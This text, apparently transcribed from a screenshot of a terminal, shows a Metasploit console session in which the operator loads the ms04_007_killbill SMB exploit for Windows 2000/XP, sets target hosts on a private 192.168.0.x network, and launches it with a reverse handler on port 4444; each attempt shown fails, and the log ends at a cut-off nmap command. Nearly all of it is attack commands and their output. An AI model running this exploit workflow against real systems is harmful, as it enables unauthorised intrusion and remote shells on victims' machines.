 1 2 3 4 5 6 7 8 9 msfconsole Fri Feb 20, 21:31
Metasploit!
=[ metasploit v4.11.0-dev [core:4.11.0.pre.dev api:1.0.0]]
+ -- --=[ 1402 exploits - 796 auxiliary - 229 post ]
+ -- --=[ 361 payloads - 37 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/windows/smb/ms04_007_killbill
msf exploit(ms04_007_killbill) > show options
Module options (exploit/windows/smb/ms04_007_killbill):
Name Current Setting Required Description
---- --------------- -------- -----------
PROTO smb yes Which protocol to use: http or smb
RHOST yes The target address
RPORT 445 yes Set the SMB service port
Exploit target:
Id Name
-- ----
0 Windows 2000 SP2-SP4 + Windows XP SP0-SP1
msf exploit(ms04_007_killbill) > set rhost 192.168.0.99
rhost => 192.168.0.99
msf exploit(ms04_007_killbill) > exploit
[*] Started reverse handler on 192.168.0.100:4444
[-] Exploit failed [unreachable]: Rex::HostUnreachable The host (192.168.0.99:445) was unreachable.
msf exploit(ms04_007_killbill) > set rhost 192.168.0.9
rhost => 192.168.0.9
msf exploit(ms04_007_killbill) > exploit
[*] Started reverse handler on 192.168.0.100:4444
[-] Error: The server responded with error: 0x00050001 (Command=114 WordCount=0)
msf exploit(ms04_007_killbill) > exploit
[*] Started reverse handler on 192.168.0.100:4444
[-] Exploit failed [unreachable]: Rex::ConnectionRefused The connection was refused by the remote host (192.168.0.9:445).
msf exploit(ms04_007_killbill) > nmap -Pn _